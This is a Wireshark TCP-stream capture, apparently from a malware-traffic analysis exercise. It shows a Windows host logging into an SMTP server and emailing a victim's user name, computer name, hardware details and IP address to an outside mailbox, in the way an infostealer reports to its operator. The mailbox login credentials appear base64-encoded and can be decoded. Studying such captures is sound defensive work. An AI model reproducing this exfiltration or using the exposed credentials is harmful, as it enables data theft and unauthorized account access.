 Wireshark · 追踪 TCP 流 (tcp.stream eq 41) · L1-8.pcap
220-premium18.web-hosting.com ESMTP Exim 4.93 #2 Thu, 24 Sep 2020 18:43:12 -0400
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO DESKTOP-M1JC4XX
250-premium18.web-hosting.com Hello cpe-107-182-238-224.utah.res.rr.com [107.182.238.224]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login am9qb0BiaWczLmljdQ==
334 UGFzc3dvcmQ6
NXlTUCtSMDcxKCl7I0RWOUl1
235 Authentication succeeded
MAIL FROM:<jojo@big3.icu>
250 OK
RCPT TO:<jojo@big3.icu>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: jojo@big3.icu
To: jojo@big3.icu
Date: 24 Sep 2020 22:43:13 +0000
Subject: CO_ronaldo.paccione/DESKTOP-M1JC4XX
Content-Type: multipart/mixed;
 boundary=--boundary_0_1bec3a89-d31d-4f66-85d4-b96278ea0658
----boundary_0_1bec3a89-d31d-4f66-85d4-b96278ea0658
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 09/24/2020 22:43:11<br>User Name: ronaldo.paccione<br>Compu=
ter Name: DESKTOP-M1JC4XX<br>OSFullName: Microsoft Windows 10 Pro=
<br>CPU: Intel(R) Core(TM) i7-7700K CPU @ 2.60GHz<br>RAM: 8189.96=
 MB<br>IP Address: 107.182.238.224<br><hr>
----boundary_0_1bec3a89-d31d-4f66-85d4-b96278ea0658
分组 2193。43 客户端 分组，9 服务器 分组，16 turn(s) 点击选择。